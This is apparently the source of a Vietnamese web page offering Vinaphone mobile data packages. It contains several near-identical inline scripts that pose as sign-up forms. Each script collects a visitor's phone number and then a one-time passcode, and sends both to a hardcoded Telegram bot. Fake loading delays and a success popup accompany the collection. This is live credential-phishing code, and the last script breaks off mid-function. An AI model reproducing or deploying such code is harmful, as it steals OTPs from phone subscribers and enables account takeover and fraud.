var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://vinaphonedata.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://vinaphonedata.vn/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinaphonedata.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinaphonedata.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt30");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "inline-block";
        document.getElementById("send-phone-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "none";
        document.getElementById("send-phone-text-dt30").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "inline-block";
        document.getElementById("send-otp-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "none";
        document.getElementById("send-otp-text-dt30").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt30').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nLink: https://digishop.vnpt.vn/di-dong/dt30/394?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'block';
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt30"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt30').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt30"]').value;
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt30").style.display = "block";
                document.getElementById("popupOverlay-dt30").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt30"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt30").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt30").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("popupOverlay-dt30").style.display = "none";
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("send-otp-btn-dt30").disabled = false;
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt30").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt30").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-svip160");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "inline-block";
        document.getElementById("send-phone-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "none";
        document.getElementById("send-phone-text-svip160").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "inline-block";
        document.getElementById("send-otp-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "none";
        document.getElementById("send-otp-text-svip160").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-svip160').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nLink: https://digishop.vnpt.vn/di-dong/svip160/3661?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'block';
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-svip160"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-svip160').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-svip160"]').value;
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-svip160").style.display = "block";
                document.getElementById("popupOverlay-svip160").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-svip160"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-svip160").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-svip160").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("popupOverlay-svip160").style.display = "none";
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("send-otp-btn-svip160").disabled = false;
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-svip160").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-svip160").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "inline-block";
        document.getElementById("send-phone-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "none";
        document.getElementById("send-phone-text-dt70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "inline-block";
        document.getElementById("send-otp-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "none";
        document.getElementById("send-otp-text-dt70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nLink: https://digishop.vnpt.vn/di-dong/dt70/403?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'block';
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt70"]').value;
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt70").style.display = "block";
                document.getElementById("popupOverlay-dt70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("popupOverlay-dt70").style.display = "none";
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("send-otp-btn-dt70").disabled = false;
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "none";
        document.getElementById("send-phone-text-dt90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

